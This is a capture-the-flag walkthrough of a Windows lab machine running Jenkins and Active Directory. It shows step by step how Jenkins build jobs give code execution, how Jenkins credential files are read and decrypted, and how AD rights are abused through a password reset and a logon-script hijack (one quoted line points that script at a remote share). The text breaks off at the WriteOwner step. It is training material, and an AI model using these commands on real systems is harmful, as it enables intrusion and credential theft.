Enumeration Link to heading
Nmap Link to heading
As per usual, we will run an Nmap scan. This reveals only 3 ports. A couple of web servers and WINRM
# Nmap 7.94SVN scan initiated Tue Sep 3 20:06:52 2024 as: nmap -p- -sCV -Pn -v -oN nmap.txt --min-rate=1500 10.10.11.132
Nmap scan report for 10.10.11.132
Host is up (0.028s latency).
Not shown: 65532 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Mega Engines
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
8080/tcp open http Jetty 9.4.43.v20210629
|_http-favicon: Unknown favicon MD5: 23E8C7BD78E8CD826C5A6073B15068B1
|_http-title: Site doesn't have a title (text/html;charset=utf-8).
|_http-server-header: Jetty(9.4.43.v20210629)
| http-robots.txt: 1 disallowed entry
|_/
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Sep 3 20:08:30 2024 -- 1 IP address (1 host up) scanned in 97.64 seconds
HTTP Link to heading
On port 80 we have a Mega Engines site

It mentions an automation server which references this machine on port 8080. This port was listed on our nmap scan.
Going over to port 8080 there is a Jenkins instance running
We tried default credentials which didn’t work, however we can make an account
Foothold Link to heading
Jenkins RCE Creating/Modifying Project Link to heading
From researching some techniques to get code execution from Jenkins, I landed on HackTricks which explained a way to get RCE via creating and modifying a project. https://cloud.hacktricks.xyz/pentesting-ci-cd/jenkins-security/jenkins-rce-creating-modifying-project
-
Create a new freestyle project

-
Under
Build Triggers, selectTrigger builds remotelyand enter in the name of an API token (you will create this token later)
-
Under
Build, selectExecute Windows batch commandand enter in a test command such aswhoami. Then save the project. To “Trigger builds remotely”, you need to create the API token which can be done by going to your user profile -> Configure -> API Token -> Add new Token. Make sure you enter the same name as what was entered in the project you created earlier. Then click
To “Trigger builds remotely”, you need to create the API token which can be done by going to your user profile -> Configure -> API Token -> Add new Token. Make sure you enter the same name as what was entered in the project you created earlier. Then click Generate.

Copy this token and then trigger the job with:
curl '<username>:<api_token>@<jenkins_url>/job/<job_name>/build?token=<api_token_name>'
As we can see, we have successfully gotten code execution

To get a foothold onto the machine, we will obtain Jenkins secrets. This information can also be found on HackTricks.
https://cloud.hacktricks.xyz/pentesting-ci-cd/jenkins-security#jenkins-secrets These files are needed to decrypt Jenkins secrets:

- secrets/master.key
- secrets/hudson.util.Secret Such secrets can usually be found in:
- credentials.xml
- jobs/…/build.xml
- jobs/…/config.xml

Here we see the two files needed to decrypt Jenkins secrets
And here is the file with the secrets for the oliver user
 https://www.codurance.com/publications/2019/05/30/accessing-and-dumping-jenkins-credentials
https://www.codurance.com/publications/2019/05/30/accessing-and-dumping-jenkins-credentials
[!info] Info
- Secrets are encrypted in
credentials.xmlusingAES-128withhudson.util.Secretas the key, then arebase64encoded.hudson.util.Secretbinary file is encrypted withmaster.key.master.keyis stored in plain text.
We’ll save these files.
Save the encrypted secrets as credential.xml
type C:\Users\oliver\AppData\Local\Jenkins\.jenkins\users\admin_17207690984073220035\config.xml
The master.key file can be easily copy and pasted
type C:\Users\oliver\AppData\Local\Jenkins\.jenkins\secrets\master.key
For the hudson.util.Secret file, we’ll need to do a bit of conversion
powershell.exe $b64 = [System.convert]::ToBase64String((Get-Content -Path 'C:\Users\oliver\AppData\Local\Jenkins\.jenkins\secrets\hudson.util.Secret' -Encoding Byte));Write-Output $b64

Then in kali we’ll convert the base64 encoded file into its original format
echo 'gWFQFlTxi+xRdwcz6KgADwG+rsOAg2e3omR3LUopDXUcTQaGCJIswWKIbqgNXAvu2SHL93OiRbnEMeKqYe07PqnX9VWLh77Vtf+Z3jgJ7sa9v3hkJLPMWVUKqWsaMRHOkX30Qfa73XaWhe0ShIGsqROVDA1gS50ToDgNRIEXYRQWSeJY0gZELcUFIrS+r+2LAORHdFzxUeVfXcaalJ3HBhI+Si+pq85MKCcY3uxVpxSgnUrMB5MX4a18UrQ3iug9GHZQN4g6iETVf3u6FBFLSTiyxJ77IVWB1xgep5P66lgfEsqgUL9miuFFBzTsAkzcpBZeiPbwhyrhy/mCWogCddKudAJkHMqEISA3et9RIgA=' | base64 -d > hudson.util.Secret
As was mentioned in HackTricks, there’s a decryptor tool which gives us the password https://github.com/gquere/pwn_jenkins/blob/master/offline_decryption/jenkins_offline_decrypt.py
# ./jenkins_offline_decrypt.py master.key hudson.util.Secret credentials.xml
c1cdfun_d2434
We can confirm these credentials work!
# nxc winrm object.htb -u oliver -p c1cdfun_d2434
WINRM 10.10.11.132 5985 JENKINS [*] Windows 10 / Server 2019 Build 17763 (name:JENKINS) (domain:object.local)
WINRM 10.10.11.132 5985 JENKINS [+] object.local\oliver:c1cdfun_d2434 (Pwn3d!)
So we log in as the oliver user using evil-winrm
# evil-winrm -i object.htb -u oliver -p c1cdfun_d2434
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\oliver\Documents> whoami
object\oliver
Privilege Escalation Link to heading
If we look at user and group information, it appears we’re part of a domain
*Evil-WinRM* PS C:\Users\oliver\desktop> net users
User accounts for \\
-------------------------------------------------------------------------------
Administrator Guest krbtgt
maria oliver
The command completed with one or more errors.
*Evil-WinRM* PS C:\Users\oliver\desktop> net localgroup
Aliases for \\JENKINS
-------------------------------------------------------------------------------
*Access Control Assistance Operators
*Account Operators
*Administrators
*Allowed RODC Password Replication Group
*Backup Operators
*Cert Publishers
*Certificate Service DCOM Access
*Cryptographic Operators
*Denied RODC Password Replication Group
*Distributed COM Users
*DnsAdmins
*Event Log Readers
*Guests
*Hyper-V Administrators
*IIS_IUSRS
*Incoming Forest Trust Builders
*Network Configuration Operators
*Performance Log Users
*Performance Monitor Users
*Pre-Windows 2000 Compatible Access
*Print Operators
*RAS and IAS Servers
*RDS Endpoint Servers
*RDS Management Servers
*RDS Remote Access Servers
*Remote Desktop Users
*Remote Management Users
*Replicator
*Server Operators
*Storage Replica Administrators
*Terminal Server License Servers
*Users
*Windows Authorization Access Group
The command completed successfully.
To verify this, we’ll check for open ports on localhost. This reveals several ports that were not publicly accessible and confirm that this is a domain controller
*Evil-WinRM* PS C:\Users\oliver\Documents> netstat -anp tcp
Active Connections
Proto Local Address Foreign Address State
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:88 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:464 0.0.0.0:0 LISTENING
TCP 0.0.0.0:593 0.0.0.0:0 LISTENING
TCP 0.0.0.0:636 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3268 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3269 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5985 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8080 0.0.0.0:0 LISTENING
TCP 0.0.0.0:9389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49664 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49665 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49666 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49667 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49673 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49674 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49684 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49695 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49906 0.0.0.0:0 LISTENING
TCP 10.10.11.132:53 0.0.0.0:0 LISTENING
TCP 10.10.11.132:139 0.0.0.0:0 LISTENING
TCP 10.10.11.132:5985 10.10.14.2:36224 TIME_WAIT
TCP 10.10.11.132:5985 10.10.14.2:45238 TIME_WAIT
TCP 10.10.11.132:5985 10.10.14.2:56258 TIME_WAIT
TCP 10.10.11.132:5985 10.10.14.2:56264 ESTABLISHED
TCP 127.0.0.1:53 0.0.0.0:0 LISTENING
TCP 127.0.0.1:49707 127.0.0.1:49708 ESTABLISHED
TCP 127.0.0.1:49708 127.0.0.1:49707 ESTABLISHED
Bloodhound Link to heading
Shortest Paths to Domain Admins from Owned Principals

- The user
OLIVER@OBJECT.LOCALhas the capability to change the userSMITH@OBJECT.LOCAL’s password without knowing that user’s current password. - With Smith, the
GenericWriteright gives us the right to write to any non-protected attribute on an object. If we have this access over a user, we could assign them an SPN and perform a Kerberoasting attack (which relies on the target account having a weak password set). - Lastly, The user
MARIA@OBJECT.LOCALhas the ability to modify the owner of the groupDOMAIN ADMINS@OBJECT.LOCAL.
ForceChangePassword Link to heading
First we’ll change the password for the Smith user
*Evil-WinRM* PS C:\Users\oliver\Documents> . .\PowerView.ps1
*Evil-WinRM* PS C:\Users\oliver\Documents> Set-DomainUserPassword -Identity smith -AccountPassword (ConvertTo-SecureString 'P@ssw0rd123' -AsPlainText -Force) -Verbose
Verbose: [Set-DomainUserPassword] Attempting to set the password for user 'smith'
Verbose: [Set-DomainUserPassword] Password for user 'smith' successfully reset
# nxc winrm object.local -u smith -p 'P@ssw0rd123'
WINRM 10.10.11.132 5985 JENKINS [*] Windows 10 / Server 2019 Build 17763 (name:JENKINS) (domain:object.local)
WINRM 10.10.11.132 5985 JENKINS [+] object.local\smith:P@ssw0rd123 (Pwn3d!)
WINRM 10.10.11.132 5985 JENKINS Node JENKINS.OBJECT.LOCAL successfully set as owned in BloodHound
WINRM 10.10.11.132 5985 JENKINS Node SMITH@OBJECT.LOCAL successfully set as owned in BloodHound
GenericeWrite Link to heading
Then we’ll abuse the GenericWrite right.
I tried following the abuse instructions in bloodhound but performing a kerberoast attack did not work and resulted in this error:
*Evil-WinRM* PS C:\Users\smith\Documents> Get-DomainSPNTicket -SPN nonexistent/uwu | fl
Warning: [Get-DomainSPNTicket] Error requesting ticket for SPN 'nonexistent/uwu' from user 'UNKNOWN' : Exception calling ".ctor" with "1" argument(s): "The NetworkCredentials provided were unable to create a Kerberos credential, see inner exception for details."
I sought help from chatGPT which looked promising
3. Kerberos Requirements:
For Kerberos to generate a ticket for a service, the SPN must be associated with a valid service account. A random SPN like `nonexistent/uwu` may not map to a real service, which can cause issues when trying to request a ticket.
**Solution**: Try associating the SPN with a real service account that exists in your domain (e.g., `http/hostname` or `mssqlsvc/hostname`), or choose an SPN that maps to an actual service.
However, even after following these steps, I still couldn’t get a kerberoastable hash.
HackTricks suggested another technique can be used for the GenericWriteright.
GenericWrite on User This permission allows an attacker to modify user properties. Specifically, with
GenericWriteaccess, the attacker can change the logon script path of a user to execute a malicious script upon user logon. This is achieved by using theSet-ADObjectcommand to update thescriptpathproperty of the target user to point to the attacker’s script.
Set-ADObject -SamAccountName delegate -PropertyName scriptpath -PropertyValue "\\10.0.0.5\totallyLegitScript.ps1"
Set-ADObject would not work for me, so I used Set-DomainObject from PowerView similar to how we were trying to set a SPN
We’ll write a simple script like so:
*Evil-WinRM* PS C:\windows\System32\spool\drivers\color> echo 'ls C:\users\maria\ > C:\windows\System32\spool\drivers\color\result.txt' > test.ps1
Then set the scriptPath with PowerView
*Evil-WinRM* PS C:\users\smith\documents> Set-DomainObject maria -Set @{scriptPath='C:\\windows\\System32\\spool\\drivers\\color\\test.ps1'} -Verbose
Verbose: [Get-DomainSearcher] search base: LDAP://DC=object,DC=local
Verbose: [Get-DomainObject] Get-DomainObject filter string: (&(|(|(samAccountName=maria)(name=maria)(displayname=maria))))
Verbose: [Set-DomainObject] Setting 'scriptPath' to 'C:\\windows\\System32\\spool\\drivers\\color\\test.ps1' for object 'maria'
And we shortly see the result
*Evil-WinRM* PS C:\windows\System32\spool\drivers\color> ls
Directory: C:\windows\System32\spool\drivers\color
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 9/15/2018 12:12 AM 1058 D50.camp
-a---- 9/15/2018 12:12 AM 1079 D65.camp
-a---- 9/15/2018 12:12 AM 797 Graphics.gmmp
-a---- 9/15/2018 12:12 AM 838 MediaSim.gmmp
-a---- 9/15/2018 12:12 AM 786 Photo.gmmp
-a---- 9/15/2018 12:12 AM 822 Proofing.gmmp
-a---- 9/12/2024 8:36 AM 3476 result.txt
-a---- 9/15/2018 12:12 AM 218103 RSWOP.icm
-a---- 9/15/2018 12:12 AM 3144 sRGB Color Space Profile.icm
-a---- 9/12/2024 8:35 AM 148 test.ps1
-a---- 9/15/2018 12:12 AM 17155 wscRGB.cdmp
-a---- 9/15/2018 12:12 AM 1578 wsRGB.cdmp
*Evil-WinRM* PS C:\windows\System32\spool\drivers\color> cat result.txt
Directory: C:\users\maria
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 10/22/2021 3:54 AM 3D Objects
d-r--- 10/22/2021 3:54 AM Contacts
d-r--- 10/25/2021 3:47 AM Desktop
d-r--- 10/25/2021 10:07 PM Documents
d-r--- 10/22/2021 3:54 AM Downloads
d-r--- 10/22/2021 3:54 AM Favorites
d-r--- 10/22/2021 3:54 AM Links
d-r--- 10/22/2021 3:54 AM Music
d-r--- 10/22/2021 3:54 AM Pictures
d-r--- 10/22/2021 3:54 AM Saved Games
d-r--- 10/22/2021 3:54 AM Searches
d-r--- 10/22/2021 3:54 AM Videos
The two directories that stand out are Documents and Desktop in terms of LastWriteTime, so we’ll list both of them and find out there’s a file on maria’s desktop
*Evil-WinRM* PS C:\windows\System32\spool\drivers\color> echo 'ls C:\users\maria\desktop > C:\windows\System32\spool\drivers\color\desktop.out;ls C:\users\maria\documents > C:\windows\System32\spool\drivers\color\documents.out' > test.ps1
*Evil-WinRM* PS C:\windows\System32\spool\drivers\color> ls
Directory: C:\windows\System32\spool\drivers\color
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 9/15/2018 12:12 AM 1058 D50.camp
-a---- 9/15/2018 12:12 AM 1079 D65.camp
-a---- 9/12/2024 8:42 AM 830 desktop.out
-a---- 9/12/2024 8:42 AM 0 documents.out
-a---- 9/15/2018 12:12 AM 797 Graphics.gmmp
-a---- 9/15/2018 12:12 AM 838 MediaSim.gmmp
-a---- 9/15/2018 12:12 AM 786 Photo.gmmp
-a---- 9/15/2018 12:12 AM 822 Proofing.gmmp
-a---- 9/12/2024 8:41 AM 0 result.txt
-a---- 9/15/2018 12:12 AM 218103 RSWOP.icm
-a---- 9/15/2018 12:12 AM 3144 sRGB Color Space Profile.icm
-a---- 9/12/2024 8:42 AM 332 test.ps1
-a---- 9/15/2018 12:12 AM 17155 wscRGB.cdmp
-a---- 9/15/2018 12:12 AM 1578 wsRGB.cdmp
*Evil-WinRM* PS C:\windows\System32\spool\drivers\color> cat desktop.out
Directory: C:\users\maria\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/26/2021 8:13 AM 6144 Engines.xls
We’ll copy the file and then download it
*Evil-WinRM* PS C:\windows\System32\spool\drivers\color> echo 'copy C:\users\maria\desktop\Engines.xls C:\windows\System32\spool\drivers\color\' > test.ps1
*Evil-WinRM* PS C:\windows\System32\spool\drivers\color> ls
Directory: C:\windows\System32\spool\drivers\color
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 9/15/2018 12:12 AM 1058 D50.camp
-a---- 9/15/2018 12:12 AM 1079 D65.camp
-a---- 9/12/2024 8:45 AM 830 desktop.out
-a---- 9/12/2024 8:45 AM 0 documents.out
-a---- 10/26/2021 8:13 AM 6144 Engines.xls
-a---- 9/15/2018 12:12 AM 797 Graphics.gmmp
-a---- 9/15/2018 12:12 AM 838 MediaSim.gmmp
-a---- 9/15/2018 12:12 AM 786 Photo.gmmp
-a---- 9/15/2018 12:12 AM 822 Proofing.gmmp
-a---- 9/12/2024 8:41 AM 0 result.txt
-a---- 9/15/2018 12:12 AM 218103 RSWOP.icm
-a---- 9/15/2018 12:12 AM 3144 sRGB Color Space Profile.icm
-a---- 9/12/2024 8:45 AM 166 test.ps1
-a---- 9/15/2018 12:12 AM 17155 wscRGB.cdmp
-a---- 9/15/2018 12:12 AM 1578 wsRGB.cdmp
There are passwords inside this file. We’ll verify which one works

# nxc winrm object.local -u maria -p maria-pwds
WINRM 10.10.11.132 5985 JENKINS [*] Windows 10 / Server 2019 Build 17763 (name:JENKINS) (domain:object.local)
WINRM 10.10.11.132 5985 JENKINS [-] object.local\maria:d34gb8@
WINRM 10.10.11.132 5985 JENKINS [-] object.local\maria:0de_434_d545
WINRM 10.10.11.132 5985 JENKINS [+] object.local\maria:W3llcr4ft3d_4cls (Pwn3d!)
WINRM 10.10.11.132 5985 JENKINS Node MARIA@OBJECT.LOCAL successfully set as owned in BloodHound
Now we can log in
# evil-winrm -i object.local -u maria -p W3llcr4ft3d_4cls
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\maria\Documents> whoami
object\maria
WriteOwner Link to heading
Finally, we can abuse the WriteOwner right. Inside bloodhound, it states:
[!info] WriteOwner The user
MARIA@OBJECT.LOCALhas the ability to modify the owner of the groupDOMAIN ADMINS@OBJECT.LOCAL.Object owners retain the ability to modify object security descriptors, regardless of permissions on the object’s DACL.
